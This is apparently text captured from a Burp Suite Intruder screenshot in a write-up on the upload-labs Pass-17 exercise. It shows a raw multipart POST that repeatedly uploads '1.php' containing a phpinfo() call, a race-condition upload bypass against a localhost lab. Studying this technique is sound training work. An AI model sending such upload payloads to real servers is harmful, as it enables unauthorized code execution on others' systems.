 1 × 2 × 3 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
POST /Pass-17/index.php?action=show_code&a=§1§ HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101 Firefox/89.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------386861013534324322927759​44690
Content-Length: 371
Origin: http://localhost
Connection: close
Referer: http://localhost/Pass-17/index.php?action=show_code
Upgrade-Insecure-Requests: 1
-----------------------------38686101353432432292775944690
Content-Disposition: form-data; name="upload_file"; filename="1.php"
Content-Type: application/octet-stream
<?php phpinfo();?>
-----------------------------38686101353432432292775944690
Content-Disposition: form-data; name="submit"
□□□□□□
-----------------------------38686101353432432292775944690--
设置变量不停的提交